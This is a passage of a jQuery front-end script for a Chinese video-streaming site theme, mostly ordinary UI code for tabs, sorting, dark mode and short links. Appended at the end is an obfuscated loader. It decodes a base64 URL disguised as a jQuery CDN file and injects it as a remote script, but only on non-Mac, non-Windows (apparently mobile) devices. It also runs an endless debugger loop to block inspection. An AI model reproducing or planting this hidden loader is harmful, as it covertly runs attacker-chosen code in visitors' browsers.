                        $btn = $_this.find('.hl-from-btn'),
                        $wrap = $_this.find('.hl-from-wrap');
                    $btn.click(function(){
                        var $__this = $(this);
                        $btn.addClass('hl-from-op');
                        $wrap.addClass('hl-half-y0');
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                    $(".hl-from-list li").bind("click", function(){
                        var e = $(this).index(),
                            $from = $(".hl-from-btn"),
                            $href = $(this).data("href");
                        $(this).removeClass().addClass("active").siblings().removeClass();
                        $from.hide();
                        $from.eq(e).show();
                        $(".hl-play-btn").attr("href",$href);
                    });
                }
            });
        },
        'Notice':function(){
            if(Conch.Cookie.Get('tips')===null){
                Conch.Alert.Popbg();
                $("body").append('<div class="hl-poptips-wrap hl-bg-site"><div class="hl-poptips-title"><h2>'+conchtpl.tipt+'</h2></div><div class="hl-poptips-content">'+conchtpl.tipc+'</div><div class="hl-poptips-btn"><a class="hl-bg-conch no" href="javascript:;">我知道了</a><a class="hl-bg-subs" href="javascript:;">取消</a></div></div>');
                $(".hl-poptips-btn a.no").click(function() {
                    Conch.Cookie.Set('tips','ok',1);
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
                $(".hl-poptips-btn a").click(function() {
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
            }
        },
    },
    'Shows':{
        'Init': function() {
            Conch.Shows.Text();
            Conch.Shows.List();
            Conch.Shows.Sort();
            Conch.Shows.Tabs();
            Conch.Shows.Change();
            Conch.Shows.Copyright();
        },
        'Text': function() {
             $(".hl-show-text").each(function(){
                var $wrap=$(this).parent(),
                    $text=$wrap.find('.hl-content-text').children(),
                    $t=$(this).find('em');
                if($text.height() > 48){
                    $(this).show(); 
                }else{
                    $(this).hide();
                }
                $(this).on("click",function(){
                    if($wrap.hasClass("hl-content-hide")){
                        $wrap.removeClass('hl-content-hide');
                        $wrap.addClass('hl-content-show');
                        $t.text('收起')
                    }else{
                        $wrap.removeClass('hl-content-show');
                        $wrap.addClass('hl-content-hide');
                        $t.text('展开')
                    }
                });
            });
        },
        'List': function() {
            $('.hl-show-list').each(function(){
                var $wrap=$(this).parent().parent(),
                    $t=$(this).find('em');
                $(this).on('click',function(){
                    if($wrap.hasClass('hl-list-hide-xs')){
                        $(this).attr('href','javascript:void(0)');
                        $wrap.removeClass('hl-list-hide-xs');
                        $t.text('收起全部')
                    }else{
                        $(this).attr('href','#playlist');
                        $wrap.addClass('hl-list-hide-xs');
                        $t.text('展开全部')
                    }
                    Conch.Swiper.Scrolls();
                });
            });
        },
        'Sort': function() {
            $(".hl-sort-btn").each(function(){
                var $i=$(this).find('i');
                var $t=$(this).find('span');
                $(this).on("click",function(e){
                    if($i.hasClass("hl-icon-daoxu")){
                        $i.removeClass('hl-icon-daoxu');
                        $i.addClass('hl-icon-zhengxu');
                        $t.text('正序')
                    }else{
                        $i.removeClass('hl-icon-zhengxu');
                        $i.addClass('hl-icon-daoxu');
                        $t.text('倒序')
                    }
                    e.preventDefault();
                    $(this).parent().parent().find(".hl-sort-list").each(function(){
                        var $pl=$(this).find("li");
                        for(let i=0,j=$pl.length-1;i<j;){
                            var l=$pl.eq(i).clone(true);
                            var r=$pl.eq(j).replaceWith(l);
                            $pl.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
        },
        'Tabs': function() {
            $('.hl-tabs-item').each(function(){
                if ($(this).length) {
                    var $_this = $(this);
                    var $tab = $_this.find('.hl-tabs .hl-tabs-btn');
                    var $box = $_this.find('.hl-tabs-box');
                    var $box2 = $_this.find('.hl-tabs-box2');
                    $tab.click(function(){
                        var $this = $(this);
                        var $t = $this.index();
                        $tab.removeClass('active');
                        $this.addClass('active');
                        $box.hide();
                        $box2.hide();
                        $box.eq($t).show();
                        $box2.eq($t).show();
                        $_this.find('.hl-tabs-box .hl-lazy').lazyload({threshold: 100});
                    })
                }       
            });
        },
        'Change': function(){
            if ($('.hl-more-change').length) {
                var divs=[];
                var divCnt = 3;
                for (var i=0;i<divCnt;i++) {
                   divs[i] = $(".hl-change-box"+(i+1));
                }
                var selectedDiv = 0;
                $('.hl-more-change').on('click', function(){
                    selectedDiv++;
                    selectedDiv = selectedDiv % divCnt;
                    for (var i=0;i< divCnt;i++) {
                       $(this).closest('.hl-row-box', '.hl-change-list').find(divs[i]).removeClass('hl-show').addClass('hl-hide'); 
                    }
                    $(this).closest('.hl-row-box', '.hl-change-list').find(divs[selectedDiv]).removeClass('hl-hide').addClass('hl-show'); 
                    $('.hl-lazy').lazyload({
                        threshold: 130
                    });
                });
            }
        },
        'Copyright':function(){
        },
    },
    'Other':{
        'Init': function() {
            Conch.Other.Color();
            Conch.Other.Navs();
            Conch.Other.Url();
            Conch.Other.Copy();
            Conch.Other.Set();
        },
        'Color': function() {
            var $cookie_color=$.cookie("color");
            var $btn = $(".hl-color-item a");
            if($cookie_color!=null){
                if($cookie_color=='black'){
                    $btn.attr("id","white");$btn.html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $btn.attr("id","black");$btn.html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            }
			$(".hl-color-item a").click(function(){
                var $Color = $(this).attr("id"); 
                $("link[name='color']").attr("href","/template/ivod/asset/css/"+$Color+".css?v="+conchtpl.ver+"");  
                $.cookie("color",$Color,{expires:365, path: '/'});
                if($Color=='black'){
                    $(this).attr("id","white");
                    $(this).html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $(this).attr("id","black");
                    $(this).html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            });
		},
        'Navs': function() {
            $('.hl-nav-item').each(function(){
                var $Active = $('.hl-nav-item a.active'),
                    $Display = $Active.parent().css('display'),
                    $text = $Active.text();
                if ($Active.length>0 && $Display=='none') {
                    $('.hl-nav-more a>span').addClass('hl-text-conch').addClass('active');
                    $('.hl-nav-more a>span').text($text);
                }else{
                    $('.hl-nav-more a>span').removeClass('hl-text-conch').removeClass('active');
                    $('.hl-nav-more a>span').text('全部');
                }
            });
            $(".hl-open-menu").on('click', function(){
                $(".conch-menus").addClass("active");
                $(".conch-ms-close,.conch-ms-overlay").on('click', function(){
                    $(".conch-menus").removeClass("active");
                });
            });
        },
        'Url': function(){
            var short = $(".hl-short-url");
            if (conchtpl.slink=="") {
                var url = encodeURI(Conch.Browser.url);
            }else{
                var url = conchtpl.slink + encodeURI(Conch.Browser.urlpath);
            };
            if (conchtpl.short=='1'){
                if (conchtpl.api=='1'){
                    $.ajax({
                    url: conchtpl.aurl + url,
                    type: "GET",
                    dataType: "jsonp", 
                    cache: false,
                    success: function (data, status) {
                        for(x in data.data.urls[0]) ;
                        short.prepend( data.data.urls[0].url_short);
                    },
                    error: function(obj,info,errObj){
                        short.prepend(url);
                    },
                    });
                }else{
                    var ajax = new XMLHttpRequest();
                    var token = conchtpl.tok;
                    var longUrl = url;
                    var termOfValidity = conchtpl.term;
                    ajax.open('post','https://dwz.cn/admin/v2/create', 'true');
                    ajax.setRequestHeader("Content-Type", "application/json");
                    ajax.setRequestHeader("Token", token);
                    ajax.send(JSON.stringify({
                        Url: longUrl,
                        TermOfValidity: termOfValidity
                    }));
                    ajax.onreadystatechange = function () {
                        if (ajax.readyState === 4 && ajax.status === 200) {
                            var obj =JSON.parse(ajax.responseText)
                            console.log(ajax.responseText);
                            if (obj.Code===0){short.prepend(obj.ShortUrl);}else{short.prepend(url);}
                        }
                    }
                };
            }else{
                short.prepend(url);
            }
        },
        'Target':function(){
            $('a').each(function(){
                var str = $(this).attr("href");
                if($(this).length && str.indexOf("java") == -1){
                    $(this).attr("target","_blank");
                }
            });
        },
        'Copy': function() {
            var btn=document.getElementsByClassName('conch-copy');
            var clipboard=new Clipboard(btn);
            clipboard.on('success', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制成功</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
            clipboard.on('error', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制失败！请手动复制</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
        },
        'Set': function() {
            $('.hl-more-list').each(function(){
                if ($(this).length) {
                    var $wrap = $(this).parent().parent();
                    $(this).click(function(){
                        $wrap.removeClass('hl-list-hide');
                        $(this).parent().remove();
                    });
                }
            });
            $('.hl-vod-big').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight();
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-vod-widebig.hl-list-v12').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight()*2+80;
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-setups-op a').click(function(){
                var $setup=$(this).parent().parent();
                if($setup.css('right')=='0px'){
                    $setup.removeClass('active');
                }else{
                    $setup.addClass('active');                   
                }
            });
            $('.hl-head-slide').each(function(){
                if ($(this).length) {
                    var Title = $(this).find('h2').innerWidth();
                    var Swrap = Title+10;
                    $(this).find('.hl-rb-type-child').css('width','calc(100% - '+Swrap+'px)');
                }
            });
            $('.hl-this-box').each(function(){
                var $this = $(this),
                    $btn = $this.find(".hl-close-this");
                $btn.click(function(){
                    $this.remove();
                });
            });
        },
    },
};
$(document).ready(function() {
    Conch.Host();
    Conch.Resize();
    Conch.Images.Init();
    Conch.Swiper.Init();
    Conch.Scroll.Init();
    Conch.Search.Init();
    Conch.History.Init();
    Conch.User.Init();
    Conch.Alert.Init();
    Conch.Shows.Init();
    Conch.Other.Init();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/